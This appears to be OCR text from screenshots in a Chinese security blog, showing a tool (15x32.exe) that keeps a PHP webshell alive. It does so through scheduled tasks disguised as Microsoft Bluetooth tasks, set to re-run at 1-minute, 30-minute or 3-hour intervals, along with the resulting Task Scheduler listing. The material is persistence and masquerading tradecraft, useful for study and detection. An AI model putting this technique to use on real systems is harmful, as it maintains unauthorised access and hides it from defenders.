 管理员: C:\Windows\System32\cmd.exe
C:\Users\Administrator\Desktop\y>15x32.exe
Usage: + your tar exe + Which plan  Such as:
15.exe C:\WWW\1.php A
A:1m exec、B:30m exec、C:3h exec
C:\Users\Administrator\Desktop\y>15x32.exe C:\phpstudyWWW\shell.php
Usage: + your tar exe + Which plan  Such as:
15.exe C:\WWW\1.php A
A:1m exec、B:30m exec、C:3h exec
C:\Users\Administrator\Desktop\y>15x32.exe C:\phpstudyWWW\shell.php A
YourTaskname:ReinstallDeviceTask  YourTaskPath:\Microsoft\Windows\Bluetooth
YourTask Success!!!  YourTempDir:C:\Users\Public\Downloads\temp.txt
C:\Users\Administrator\Desktop\y>15x32.exe C:\phpstudyWWW\shell.php B
YourTaskname:ReinstallDeviceTasks  YourTaskPath:\Microsoft\Windows\Bluetooth
YourTask Success!!!  YourTempDir:C:\Windows\Temp\updatetemp.txt
C:\Users\Administrator\Desktop\y>15x32.exe C:\phpstudyWWW\shell.php C
YourTaskname:AutoReinstallDeviceTask  YourTaskPath:\Microsoft\Windows\Bluetooth
YourTask Success!!!  YourTempDir:C:\Windows\Temp\oldtemp.txt
C:\Users\Administrator\Desktop\y>
名称 修改日期 类型 大小
快速访问
桌面
下载
文档
phpMyAdmin 2021/9/15 13:08 文件夹
l.php 2014/2/27 23:02 PHP 文件 21 KB
phpinfo.php 2013/5/9 20:56 PHP 文件 1 KB
shell.php 2020/9/24 19:55 PHP 文件 1 KB
360安全卫士13 未登录
我的电脑 木马查杀 电脑清理 系统修复 优化加速 功能大全 软件管家
企业用户频遭勒索攻击，快使用卫士团队版守护企业电脑安全！
欢迎使用360安全卫士
名称 状态 触发器 下次运行时间 上次运行时间 上次运行结果 创建者
AutoReinstallDeviceTa... 准备就绪 在 2... 2021/9/20 17:00:00 1999/11/30 0:00:00 任务尚未运行。 (0x41303) Micros...
ReinstallDeviceTask 准备就绪 在 2... 2021/9/20 14:49:00 1999/11/30 0:00:00 任务尚未运行。 (0x41303) Micros...
ReinstallDeviceTasks 准备就绪 在 2... 2021/9/20 15:00:00 1999/11/30 0:00:00 任务尚未运行。 (0x41303) Micros...
UninstallDeviceTask 准备就绪 1999/11/30 0:00:00 任务尚未运行。 (0x41303) Microsoft
1m、30m、3h
常规 触发器 操作 条件 设置 历史记录
创建任务时，必须指定任务启动时发生的操作。若要更改这些操作，使用“属性”命令打开任务属性页。
操作 详细信息
操作
Bluetooth
创建基本
创建任务
导入任务
显示所有
禁用所有
新文件夹
删除文件
查看
刷新
帮助
所选项
^_^ Image From:
yangsirrr.github.io